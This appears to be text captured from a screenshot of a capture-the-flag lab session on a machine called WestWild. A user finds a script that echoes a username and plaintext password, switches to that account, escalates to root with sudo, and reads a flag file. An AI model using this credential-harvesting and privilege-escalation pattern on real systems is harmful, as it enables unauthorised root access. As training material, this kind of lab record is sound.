 1 2 3 4 11:18
root@WestWild: /var/www/html
Session Actions Edit View Help
su: Authentication failure
wavex@WestWild:/usr/share/av/westsidesecret$ door+open
door+open: command not found
wavex@WestWild:/usr/share/av/westsidesecret$ su aveng
Password:
aveng@WestWild:/usr/share/av/westsidesecret$ ls
ififoregt.sh
aveng@WestWild:/usr/share/av/westsidesecret$ sudo su
[sudo] password for aveng:
root@WestWild:/usr/share/av/westsidesecret# ls
ififoregt.sh
root@WestWild:/usr/share/av/westsidesecret# cat ifforegt.sh
cat: ifforegt.sh: No such file or directory
root@WestWild:/usr/share/av/westsidesecret# cat ififoregt.sh
#!/bin/bash
figlet "if i foregt so this my way"
echo "user:aveng"
echo "password:kaizen+80"
root@WestWild:/usr/share/av/westsidesecret# su aveng
aveng@WestWild:/usr/share/av/westsidesecret$ su aveng
Password:
aveng@WestWild:/usr/share/av/westsidesecret$ sudo su
root@WestWild:/usr/share/av/westsidesecret# sudo su
root@WestWild:/usr/share/av/westsidesecret# cd /root
root@WestWild:~# cat FLAG2.txt
Flag2{Weeeeeeeeeeeellco0o0om_T0_WestWild}
Screenshot taken
View image
Screenshot taken
View image
Screenshot taken
View image
To West Side